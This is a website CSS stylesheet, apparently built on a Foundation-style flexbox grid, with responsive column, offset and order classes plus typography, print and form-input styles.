#map_canvas img, #map_canvas embed, #map_canvas object, .map_canvas img, .map_canvas embed, .map_canvas object, .mqa-display img, .mqa-display embed, .mqa-display object { max-width: none !important; }

button { -webkit-appearance: none; -moz-appearance: none; background: transparent; padding: 0; border: 0; border-radius: 2px; line-height: 1; }

[data-whatinput='mouse'] button { outline: 0; }

.is-visible { display: block !important; }

.is-hidden { display: none !important; }

.row { max-width: 70rem; margin-left: auto; margin-right: auto; display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-flow: row wrap; flex-flow: row wrap; }

.row .row { margin-left: -0.55556rem; margin-right: -0.55556rem; }

@media screen and (min-width: 40em) { .row .row { margin-left: -0.83333rem; margin-right: -0.83333rem; } }

.row.expanded { max-width: none; }

.row.collapse > .column, .row.collapse > .columns { padding-left: 0; padding-right: 0; }

.row.is-collapse-child, .row.collapse > .column > .row, .row.collapse > .columns > .row { margin-left: 0; margin-right: 0; }

.column, .columns { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; padding-left: 0.55556rem; padding-right: 0.55556rem; min-width: initial; }

@media screen and (min-width: 40em) { .column, .columns { padding-left: 0.83333rem; padding-right: 0.83333rem; } }

.column.row.row, .row.row.columns { float: none; display: block; }

.row .column.row.row, .row .row.row.columns { padding-left: 0; padding-right: 0; margin-left: 0; margin-right: 0; }

.small-1 { -webkit-box-flex: 0; -ms-flex: 0 0 8.33333%; flex: 0 0 8.33333%; max-width: 8.33333%; }

.small-offset-0 { margin-left: 0%; }

.small-2 { -webkit-box-flex: 0; -ms-flex: 0 0 16.66667%; flex: 0 0 16.66667%; max-width: 16.66667%; }

.small-offset-1 { margin-left: 8.33333%; }

.small-3 { -webkit-box-flex: 0; -ms-flex: 0 0 25%; flex: 0 0 25%; max-width: 25%; }

.small-offset-2 { margin-left: 16.66667%; }

.small-4 { -webkit-box-flex: 0; -ms-flex: 0 0 33.33333%; flex: 0 0 33.33333%; max-width: 33.33333%; }

.small-offset-3 { margin-left: 25%; }

.small-5 { -webkit-box-flex: 0; -ms-flex: 0 0 41.66667%; flex: 0 0 41.66667%; max-width: 41.66667%; }

.small-offset-4 { margin-left: 33.33333%; }

.small-6 { -webkit-box-flex: 0; -ms-flex: 0 0 50%; flex: 0 0 50%; max-width: 50%; }

.small-offset-5 { margin-left: 41.66667%; }

.small-7 { -webkit-box-flex: 0; -ms-flex: 0 0 58.33333%; flex: 0 0 58.33333%; max-width: 58.33333%; }

.small-offset-6 { margin-left: 50%; }

.small-8 { -webkit-box-flex: 0; -ms-flex: 0 0 66.66667%; flex: 0 0 66.66667%; max-width: 66.66667%; }

.small-offset-7 { margin-left: 58.33333%; }

.small-9 { -webkit-box-flex: 0; -ms-flex: 0 0 75%; flex: 0 0 75%; max-width: 75%; }

.small-offset-8 { margin-left: 66.66667%; }

.small-10 { -webkit-box-flex: 0; -ms-flex: 0 0 83.33333%; flex: 0 0 83.33333%; max-width: 83.33333%; }

.small-offset-9 { margin-left: 75%; }

.small-11 { -webkit-box-flex: 0; -ms-flex: 0 0 91.66667%; flex: 0 0 91.66667%; max-width: 91.66667%; }

.small-offset-10 { margin-left: 83.33333%; }

.small-12 { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; }

.small-offset-11 { margin-left: 91.66667%; }

.small-order-1 { -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

.small-order-2 { -webkit-box-ordinal-group: 3; -ms-flex-order: 2; order: 2; }

.small-order-3 { -webkit-box-ordinal-group: 4; -ms-flex-order: 3; order: 3; }

.small-order-4 { -webkit-box-ordinal-group: 5; -ms-flex-order: 4; order: 4; }

.small-order-5 { -webkit-box-ordinal-group: 6; -ms-flex-order: 5; order: 5; }

.small-order-6 { -webkit-box-ordinal-group: 7; -ms-flex-order: 6; order: 6; }

.small-up-1 { -ms-flex-wrap: wrap; flex-wrap: wrap; }

.small-up-1 > .column, .small-up-1 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; }

.small-up-2 { -ms-flex-wrap: wrap; flex-wrap: wrap; }

.small-up-2 > .column, .small-up-2 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 50%; flex: 0 0 50%; max-width: 50%; }

.small-up-3 { -ms-flex-wrap: wrap; flex-wrap: wrap; }

.small-up-3 > .column, .small-up-3 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 33.33333%; flex: 0 0 33.33333%; max-width: 33.33333%; }

.small-up-4 { -ms-flex-wrap: wrap; flex-wrap: wrap; }

.small-up-4 > .column, .small-up-4 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 25%; flex: 0 0 25%; max-width: 25%; }

.small-up-5 { -ms-flex-wrap: wrap; flex-wrap: wrap; }

.small-up-5 > .column, .small-up-5 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 20%; flex: 0 0 20%; max-width: 20%; }

.small-up-6 { -ms-flex-wrap: wrap; flex-wrap: wrap; }

.small-up-6 > .column, .small-up-6 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 16.66667%; flex: 0 0 16.66667%; max-width: 16.66667%; }

.small-up-7 { -ms-flex-wrap: wrap; flex-wrap: wrap; }

.small-up-7 > .column, .small-up-7 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 14.28571%; flex: 0 0 14.28571%; max-width: 14.28571%; }

.small-up-8 { -ms-flex-wrap: wrap; flex-wrap: wrap; }

.small-up-8 > .column, .small-up-8 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 12.5%; flex: 0 0 12.5%; max-width: 12.5%; }

.small-collapse > .column, .small-collapse > .columns { padding-left: 0; padding-right: 0; }

.small-uncollapse > .column, .small-uncollapse > .columns { padding-left: 0.55556rem; padding-right: 0.55556rem; }

@media screen and (min-width: 40em) { .medium-1 { -webkit-box-flex: 0; -ms-flex: 0 0 8.33333%; flex: 0 0 8.33333%; max-width: 8.33333%; }
  .medium-offset-0 { margin-left: 0%; }
  .medium-2 { -webkit-box-flex: 0; -ms-flex: 0 0 16.66667%; flex: 0 0 16.66667%; max-width: 16.66667%; }
  .medium-offset-1 { margin-left: 8.33333%; }
  .medium-3 { -webkit-box-flex: 0; -ms-flex: 0 0 25%; flex: 0 0 25%; max-width: 25%; }
  .medium-offset-2 { margin-left: 16.66667%; }
  .medium-4 { -webkit-box-flex: 0; -ms-flex: 0 0 33.33333%; flex: 0 0 33.33333%; max-width: 33.33333%; }
  .medium-offset-3 { margin-left: 25%; }
  .medium-5 { -webkit-box-flex: 0; -ms-flex: 0 0 41.66667%; flex: 0 0 41.66667%; max-width: 41.66667%; }
  .medium-offset-4 { margin-left: 33.33333%; }
  .medium-6 { -webkit-box-flex: 0; -ms-flex: 0 0 50%; flex: 0 0 50%; max-width: 50%; }
  .medium-offset-5 { margin-left: 41.66667%; }
  .medium-7 { -webkit-box-flex: 0; -ms-flex: 0 0 58.33333%; flex: 0 0 58.33333%; max-width: 58.33333%; }
  .medium-offset-6 { margin-left: 50%; }
  .medium-8 { -webkit-box-flex: 0; -ms-flex: 0 0 66.66667%; flex: 0 0 66.66667%; max-width: 66.66667%; }
  .medium-offset-7 { margin-left: 58.33333%; }
  .medium-9 { -webkit-box-flex: 0; -ms-flex: 0 0 75%; flex: 0 0 75%; max-width: 75%; }
  .medium-offset-8 { margin-left: 66.66667%; }
  .medium-10 { -webkit-box-flex: 0; -ms-flex: 0 0 83.33333%; flex: 0 0 83.33333%; max-width: 83.33333%; }
  .medium-offset-9 { margin-left: 75%; }
  .medium-11 { -webkit-box-flex: 0; -ms-flex: 0 0 91.66667%; flex: 0 0 91.66667%; max-width: 91.66667%; }
  .medium-offset-10 { margin-left: 83.33333%; }
  .medium-12 { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; }
  .medium-offset-11 { margin-left: 91.66667%; }
  .medium-order-1 { -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }
  .medium-order-2 { -webkit-box-ordinal-group: 3; -ms-flex-order: 2; order: 2; }
  .medium-order-3 { -webkit-box-ordinal-group: 4; -ms-flex-order: 3; order: 3; }
  .medium-order-4 { -webkit-box-ordinal-group: 5; -ms-flex-order: 4; order: 4; }
  .medium-order-5 { -webkit-box-ordinal-group: 6; -ms-flex-order: 5; order: 5; }
  .medium-order-6 { -webkit-box-ordinal-group: 7; -ms-flex-order: 6; order: 6; }
  .medium-up-1 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .medium-up-1 > .column, .medium-up-1 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; }
  .medium-up-2 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .medium-up-2 > .column, .medium-up-2 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 50%; flex: 0 0 50%; max-width: 50%; }
  .medium-up-3 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .medium-up-3 > .column, .medium-up-3 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 33.33333%; flex: 0 0 33.33333%; max-width: 33.33333%; }
  .medium-up-4 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .medium-up-4 > .column, .medium-up-4 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 25%; flex: 0 0 25%; max-width: 25%; }
  .medium-up-5 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .medium-up-5 > .column, .medium-up-5 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 20%; flex: 0 0 20%; max-width: 20%; }
  .medium-up-6 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .medium-up-6 > .column, .medium-up-6 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 16.66667%; flex: 0 0 16.66667%; max-width: 16.66667%; }
  .medium-up-7 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .medium-up-7 > .column, .medium-up-7 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 14.28571%; flex: 0 0 14.28571%; max-width: 14.28571%; }
  .medium-up-8 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .medium-up-8 > .column, .medium-up-8 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 12.5%; flex: 0 0 12.5%; max-width: 12.5%; } }

@media screen and (min-width: 40em) and (min-width: 40em) { .medium-expand { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; } }

.row.medium-unstack > .column, .row.medium-unstack > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; }

@media screen and (min-width: 40em) { .row.medium-unstack > .column, .row.medium-unstack > .columns { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; } }

@media screen and (min-width: 40em) { .medium-collapse > .column, .medium-collapse > .columns { padding-left: 0; padding-right: 0; }
  .medium-uncollapse > .column, .medium-uncollapse > .columns { padding-left: 0.83333rem; padding-right: 0.83333rem; } }

@media screen and (min-width: 64em) { .large-1 { -webkit-box-flex: 0; -ms-flex: 0 0 8.33333%; flex: 0 0 8.33333%; max-width: 8.33333%; }
  .large-offset-0 { margin-left: 0%; }
  .large-2 { -webkit-box-flex: 0; -ms-flex: 0 0 16.66667%; flex: 0 0 16.66667%; max-width: 16.66667%; }
  .large-offset-1 { margin-left: 8.33333%; }
  .large-3 { -webkit-box-flex: 0; -ms-flex: 0 0 25%; flex: 0 0 25%; max-width: 25%; }
  .large-offset-2 { margin-left: 16.66667%; }
  .large-4 { -webkit-box-flex: 0; -ms-flex: 0 0 33.33333%; flex: 0 0 33.33333%; max-width: 33.33333%; }
  .large-offset-3 { margin-left: 25%; }
  .large-5 { -webkit-box-flex: 0; -ms-flex: 0 0 41.66667%; flex: 0 0 41.66667%; max-width: 41.66667%; }
  .large-offset-4 { margin-left: 33.33333%; }
  .large-6 { -webkit-box-flex: 0; -ms-flex: 0 0 50%; flex: 0 0 50%; max-width: 50%; }
  .large-offset-5 { margin-left: 41.66667%; }
  .large-7 { -webkit-box-flex: 0; -ms-flex: 0 0 58.33333%; flex: 0 0 58.33333%; max-width: 58.33333%; }
  .large-offset-6 { margin-left: 50%; }
  .large-8 { -webkit-box-flex: 0; -ms-flex: 0 0 66.66667%; flex: 0 0 66.66667%; max-width: 66.66667%; }
  .large-offset-7 { margin-left: 58.33333%; }
  .large-9 { -webkit-box-flex: 0; -ms-flex: 0 0 75%; flex: 0 0 75%; max-width: 75%; }
  .large-offset-8 { margin-left: 66.66667%; }
  .large-10 { -webkit-box-flex: 0; -ms-flex: 0 0 83.33333%; flex: 0 0 83.33333%; max-width: 83.33333%; }
  .large-offset-9 { margin-left: 75%; }
  .large-11 { -webkit-box-flex: 0; -ms-flex: 0 0 91.66667%; flex: 0 0 91.66667%; max-width: 91.66667%; }
  .large-offset-10 { margin-left: 83.33333%; }
  .large-12 { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; }
  .large-offset-11 { margin-left: 91.66667%; }
  .large-order-1 { -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }
  .large-order-2 { -webkit-box-ordinal-group: 3; -ms-flex-order: 2; order: 2; }
  .large-order-3 { -webkit-box-ordinal-group: 4; -ms-flex-order: 3; order: 3; }
  .large-order-4 { -webkit-box-ordinal-group: 5; -ms-flex-order: 4; order: 4; }
  .large-order-5 { -webkit-box-ordinal-group: 6; -ms-flex-order: 5; order: 5; }
  .large-order-6 { -webkit-box-ordinal-group: 7; -ms-flex-order: 6; order: 6; }
  .large-up-1 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .large-up-1 > .column, .large-up-1 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; }
  .large-up-2 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .large-up-2 > .column, .large-up-2 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 50%; flex: 0 0 50%; max-width: 50%; }
  .large-up-3 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .large-up-3 > .column, .large-up-3 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 33.33333%; flex: 0 0 33.33333%; max-width: 33.33333%; }
  .large-up-4 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .large-up-4 > .column, .large-up-4 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 25%; flex: 0 0 25%; max-width: 25%; }
  .large-up-5 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .large-up-5 > .column, .large-up-5 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 20%; flex: 0 0 20%; max-width: 20%; }
  .large-up-6 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .large-up-6 > .column, .large-up-6 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 16.66667%; flex: 0 0 16.66667%; max-width: 16.66667%; }
  .large-up-7 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .large-up-7 > .column, .large-up-7 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 14.28571%; flex: 0 0 14.28571%; max-width: 14.28571%; }
  .large-up-8 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .large-up-8 > .column, .large-up-8 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 12.5%; flex: 0 0 12.5%; max-width: 12.5%; } }

@media screen and (min-width: 64em) and (min-width: 64em) { .large-expand { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; } }

.row.large-unstack > .column, .row.large-unstack > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; }

@media screen and (min-width: 64em) { .row.large-unstack > .column, .row.large-unstack > .columns { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; } }

@media screen and (min-width: 64em) { .large-collapse > .column, .large-collapse > .columns { padding-left: 0; padding-right: 0; }
  .large-uncollapse > .column, .large-uncollapse > .columns { padding-left: 0.83333rem; padding-right: 0.83333rem; } }

@media screen and (min-width: 78.75em) { .xlarge-1 { -webkit-box-flex: 0; -ms-flex: 0 0 8.33333%; flex: 0 0 8.33333%; max-width: 8.33333%; }
  .xlarge-offset-0 { margin-left: 0%; }
  .xlarge-2 { -webkit-box-flex: 0; -ms-flex: 0 0 16.66667%; flex: 0 0 16.66667%; max-width: 16.66667%; }
  .xlarge-offset-1 { margin-left: 8.33333%; }
  .xlarge-3 { -webkit-box-flex: 0; -ms-flex: 0 0 25%; flex: 0 0 25%; max-width: 25%; }
  .xlarge-offset-2 { margin-left: 16.66667%; }
  .xlarge-4 { -webkit-box-flex: 0; -ms-flex: 0 0 33.33333%; flex: 0 0 33.33333%; max-width: 33.33333%; }
  .xlarge-offset-3 { margin-left: 25%; }
  .xlarge-5 { -webkit-box-flex: 0; -ms-flex: 0 0 41.66667%; flex: 0 0 41.66667%; max-width: 41.66667%; }
  .xlarge-offset-4 { margin-left: 33.33333%; }
  .xlarge-6 { -webkit-box-flex: 0; -ms-flex: 0 0 50%; flex: 0 0 50%; max-width: 50%; }
  .xlarge-offset-5 { margin-left: 41.66667%; }
  .xlarge-7 { -webkit-box-flex: 0; -ms-flex: 0 0 58.33333%; flex: 0 0 58.33333%; max-width: 58.33333%; }
  .xlarge-offset-6 { margin-left: 50%; }
  .xlarge-8 { -webkit-box-flex: 0; -ms-flex: 0 0 66.66667%; flex: 0 0 66.66667%; max-width: 66.66667%; }
  .xlarge-offset-7 { margin-left: 58.33333%; }
  .xlarge-9 { -webkit-box-flex: 0; -ms-flex: 0 0 75%; flex: 0 0 75%; max-width: 75%; }
  .xlarge-offset-8 { margin-left: 66.66667%; }
  .xlarge-10 { -webkit-box-flex: 0; -ms-flex: 0 0 83.33333%; flex: 0 0 83.33333%; max-width: 83.33333%; }
  .xlarge-offset-9 { margin-left: 75%; }
  .xlarge-11 { -webkit-box-flex: 0; -ms-flex: 0 0 91.66667%; flex: 0 0 91.66667%; max-width: 91.66667%; }
  .xlarge-offset-10 { margin-left: 83.33333%; }
  .xlarge-12 { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; }
  .xlarge-offset-11 { margin-left: 91.66667%; }
  .xlarge-order-1 { -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }
  .xlarge-order-2 { -webkit-box-ordinal-group: 3; -ms-flex-order: 2; order: 2; }
  .xlarge-order-3 { -webkit-box-ordinal-group: 4; -ms-flex-order: 3; order: 3; }
  .xlarge-order-4 { -webkit-box-ordinal-group: 5; -ms-flex-order: 4; order: 4; }
  .xlarge-order-5 { -webkit-box-ordinal-group: 6; -ms-flex-order: 5; order: 5; }
  .xlarge-order-6 { -webkit-box-ordinal-group: 7; -ms-flex-order: 6; order: 6; }
  .xlarge-up-1 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .xlarge-up-1 > .column, .xlarge-up-1 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; }
  .xlarge-up-2 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .xlarge-up-2 > .column, .xlarge-up-2 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 50%; flex: 0 0 50%; max-width: 50%; }
  .xlarge-up-3 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .xlarge-up-3 > .column, .xlarge-up-3 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 33.33333%; flex: 0 0 33.33333%; max-width: 33.33333%; }
  .xlarge-up-4 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .xlarge-up-4 > .column, .xlarge-up-4 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 25%; flex: 0 0 25%; max-width: 25%; }
  .xlarge-up-5 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .xlarge-up-5 > .column, .xlarge-up-5 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 20%; flex: 0 0 20%; max-width: 20%; }
  .xlarge-up-6 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .xlarge-up-6 > .column, .xlarge-up-6 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 16.66667%; flex: 0 0 16.66667%; max-width: 16.66667%; }
  .xlarge-up-7 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .xlarge-up-7 > .column, .xlarge-up-7 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 14.28571%; flex: 0 0 14.28571%; max-width: 14.28571%; }
  .xlarge-up-8 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .xlarge-up-8 > .column, .xlarge-up-8 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 12.5%; flex: 0 0 12.5%; max-width: 12.5%; } }

@media screen and (min-width: 78.75em) and (min-width: 78.75em) { .xlarge-expand { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; } }

.row.xlarge-unstack > .column, .row.xlarge-unstack > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; }

@media screen and (min-width: 78.75em) { .row.xlarge-unstack > .column, .row.xlarge-unstack > .columns { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; } }

@media screen and (min-width: 78.75em) { .xlarge-collapse > .column, .xlarge-collapse > .columns { padding-left: 0; padding-right: 0; }
  .xlarge-uncollapse > .column, .xlarge-uncollapse > .columns { padding-left: 0.83333rem; padding-right: 0.83333rem; } }

.shrink { -webkit-box-flex: 0; -ms-flex: 0 0 auto; flex: 0 0 auto; max-width: 100%; }

.column.align-top, .align-top.columns { -ms-flex-item-align: start; align-self: flex-start; }

.column.align-bottom, .align-bottom.columns { -ms-flex-item-align: end; align-self: flex-end; }

.column.align-middle, .align-middle.columns { -ms-flex-item-align: center; align-self: center; }

.column.align-stretch, .align-stretch.columns { -ms-flex-item-align: stretch; align-self: stretch; }

div, dl, dt, dd, ul, ol, li, h1, .sub-banner #sub-banner-container > *, h2, h3, h4, h5, h6, pre, form, p, blockquote, th, td { margin: 0; padding: 0; }

p { font-size: inherit; line-height: 1.6; margin-bottom: 1.66667rem; text-rendering: optimizeLegibility; }

em, i { font-style: italic; line-height: inherit; }

strong, b { font-weight: bold; line-height: inherit; }

small { font-size: 80%; line-height: inherit; }

h1, .sub-banner #sub-banner-container > *, h2, h3, h4, h5, h6 { font-family: "Lato", Helvetica, Roboto, Arial, sans-serif; font-weight: bold; font-style: normal; color: inherit; text-rendering: optimizeLegibility; margin-top: 0; margin-bottom: 1.11111rem; line-height: 1.4; }

h1 small, .sub-banner #sub-banner-container > * small, h2 small, h3 small, h4 small, h5 small, h6 small { color: #cacaca; line-height: 0; }

h1, .sub-banner #sub-banner-container > * { font-size: 1.33333rem; }

h2 { font-size: 1.11111rem; }

h3 { font-size: 1.05556rem; }

h4 { font-size: 1rem; }

h5 { font-size: 0.94444rem; }

h6 { font-size: 0.88889rem; }

@media screen and (min-width: 40em) { h1, .sub-banner #sub-banner-container > * { font-size: 1.77778rem; }
  h2 { font-size: 1.55556rem; }
  h3 { font-size: 1.33333rem; }
  h4 { font-size: 1.22222rem; }
  h5 { font-size: 1.11111rem; }
  h6 { font-size: 1rem; } }

a { color: #a5000c; text-decoration: none; line-height: inherit; cursor: pointer; }

a:hover, a:focus { color: #8e000a; }

a img { border: 0; }

hr { max-width: 70rem; height: 0; border-right: 0; border-top: 0; border-bottom: 1px solid #cacaca; border-left: 0; margin: 1.66667rem auto; clear: both; }

ul, ol, dl { line-height: 1.6; margin-bottom: 1.66667rem; list-style-position: outside; }

li { font-size: inherit; }

ul { list-style-type: disc; margin-left: 1.25rem; }

ol { margin-left: 1.25rem; }

ul ul, ol ul, ul ol, ol ol { margin-left: 1.25rem; margin-bottom: 0; }

dl { margin-bottom: 1rem; }

dl dt { margin-bottom: 0.3rem; font-weight: bold; }

blockquote { margin: 0 0 1.66667rem; padding: 0.5rem 1.11111rem 0 1.05556rem; border-left: 1px solid #cacaca; }

blockquote, blockquote p { line-height: 1.6; color: #8a8a8a; }

cite { display: block; font-size: 0.72222rem; color: #8a8a8a; }

cite:before { content: '\2014 \0020'; }

abbr { color: #666; cursor: help; border-bottom: 1px dotted #0a0a0a; }

code { font-family: Consolas, "Lato", Courier, monospace; font-weight: normal; color: #0a0a0a; background-color: #e6e6e6; border: 1px solid #cacaca; padding: 0.11111rem 0.27778rem 0.05556rem; }

kbd { padding: 0.11111rem 0.22222rem 0; margin: 0; background-color: #e6e6e6; color: #0a0a0a; font-family: Consolas, "Lato", Courier, monospace; border-radius: 2px; }

.subheader { margin-top: 0.2rem; margin-bottom: 0.5rem; font-weight: normal; line-height: 1.4; color: #8a8a8a; }

.lead { font-size: 22.5px; line-height: 1.6; }

.stat { font-size: 2.5rem; line-height: 1; }

p + .stat { margin-top: -1rem; }

.no-bullet { margin-left: 0; list-style: none; }

.text-left { text-align: left; }

.text-right { text-align: right; }

.text-center { text-align: center; }

.text-justify { text-align: justify; }

@media screen and (min-width: 40em) { .medium-text-left { text-align: left; }
  .medium-text-right { text-align: right; }
  .medium-text-center { text-align: center; }
  .medium-text-justify { text-align: justify; } }

@media screen and (min-width: 64em) { .large-text-left { text-align: left; }
  .large-text-right { text-align: right; }
  .large-text-center { text-align: center; }
  .large-text-justify { text-align: justify; } }

@media screen and (min-width: 78.75em) { .xlarge-text-left { text-align: left; }
  .xlarge-text-right { text-align: right; }
  .xlarge-text-center { text-align: center; }
  .xlarge-text-justify { text-align: justify; } }

.show-for-print { display: none !important; }

@media print { * { background: transparent !important; color: black !important; -webkit-box-shadow: none !important; box-shadow: none !important; text-shadow: none !important; }
  .show-for-print { display: block !important; }
  .hide-for-print { display: none !important; }
  table.show-for-print { display: table !important; }
  thead.show-for-print { display: table-header-group !important; }
  tbody.show-for-print { display: table-row-group !important; }
  tr.show-for-print { display: table-row !important; }
  td.show-for-print { display: table-cell !important; }
  th.show-for-print { display: table-cell !important; }
  a, a:visited { text-decoration: underline; }
  a[href]:after { content: " (" attr(href) ")"; }
  .ir a:after, a[href^='javascript:']:after, a[href^='#']:after { content: ''; }
  abbr[title]:after { content: " (" attr(title) ")"; }
  pre, blockquote { border: 1px solid #8a8a8a; page-break-inside: avoid; }
  thead { display: table-header-group; }
  tr, img { page-break-inside: avoid; }
  img { max-width: 100% !important; }
  @page { margin: 0.5cm; }
  p, h2, h3 { orphans: 3; widows: 3; }
  h2, h3 { page-break-after: avoid; } }

[type='text'], [type='password'], [type='date'], [type='datetime'], [type='datetime-local'], [type='month'], [type='week'], [type='email'], [type='number'], [type='search'], [type='tel'], [type='time'], [type='url'], [type='color'], textarea { display: block; -webkit-box-sizing: border-box; box-sizing: border-box; width: 100%; height: 2.16667rem; padding: 0.44444rem; border: 1px solid #cacaca; margin: 0 0 0.88889rem; font-family: inherit; font-size: 0.88889rem; color: #0a0a0a; background-color: #fefefe; -webkit-box-shadow: inset 0 1px 2px rgba(10, 10, 10, 0.1); box-shadow: inset 0 1px 2px rgba(10, 10, 10, 0.1); border-radius: 2px; -webkit-transition: border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s; transition: border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s; transition: box-shadow 0.5s, border-color 0.25s ease-in-out; transition: box-shadow 0.5s, border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s; -webkit-appearance: none; -moz-appearance: none; }

[type='text']:focus, [type='password']:focus, [type='date']:focus, [type='datetime']:focus, [type='datetime-local']:focus, [type='month']:focus, [type='week']:focus, [type='email']:focus, [type='number']:focus, [type='search']:focus, [type='tel']:focus, [type='time']:focus, [type='url']:focus, [type='color']:focus, textarea:focus { border: 1px solid #8a8a8a; background-color: #fefefe; outline: none; -webkit-box-shadow: 0 0 5px #cacaca; box-shadow: 0 0 5px #cacaca; -webkit-transition: border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s; transition: border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s; transition: box-shadow 0.5s, border-color 0.25s ease-in-out; transition: box-shadow 0.5s, border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s; }

textarea { max-width: 100%; }

textarea[rows] { height: auto; }

input::-webkit-input-placeholder, textarea::-webkit-input-placeholder { color: #cacaca; }

input::-moz-placeholder, textarea::-moz-placeholder { color: #cacaca; }

input:-ms-input-placeholder, textarea:-ms-input-placeholder { color: #cacaca; }

input::-ms-input-placeholder, textarea::-ms-input-placeholder { color: #cacaca; }

input::placeholder, textarea::placeholder { color: #cacaca; }

input:disabled, input[readonly], textarea:disabled, textarea[readonly] { background-color: #e6e6e6; cursor: not-allowed; }

[type='submit'], [type='button'] { border-radius: 2px; -webkit-appearance: none; -moz-appearance: none; }

input[type="search"] { -webkit-box-sizing: border-box; box-sizing: border-box; }

[type='file'], [type='checkbox'], [type='radio'] { margin: 0 0 0.88889rem; }

[type='checkbox'] + label, [type='radio'] + label { display: inline-block; margin-left: 0.44444rem; margin-right: 0.88889rem; margin-bottom: 0; vertical-align: baseline; }

[type='checkbox'] + label[for], [type='radio'] + label[for] { cursor: pointer; }

label > [type='checkbox'], label > [type='radio'] { margin-right: 0.44444rem; }

[type='file'] { width: 100%; }

label { display: block; margin: 0; font-size: 0.77778rem; font-weight: normal; line-height: 1.8; color: #0a0a0a; }

label.middle { margin: 0 0 0.88889rem; padding: 0.5rem 0; }

.help-text { margin-top: -0.44444rem; font-size: 0.72222rem; font-style: italic; color: #0a0a0a; }

.input-group { display: -webkit-box; display: -ms-flexbox; display: flex; width: 100%; margin-bottom: 0.88889rem; -webkit-box-align: stretch; -ms-flex-align: stretch; align-items: stretch; }

